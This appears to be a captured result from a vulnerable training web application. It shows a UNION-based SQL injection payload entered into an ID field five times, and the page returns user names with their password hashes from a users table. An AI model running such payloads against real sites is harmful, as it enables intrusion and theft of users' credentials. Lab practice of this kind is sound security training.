 ID: a' UNION SELECT first_name, password AS last_name FROM users; #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT first_name, password AS last_name FROM users; #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT first_name, password AS last_name FROM users; #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT first_name, password AS last_name FROM users; #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT first_name, password AS last_name FROM users; #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99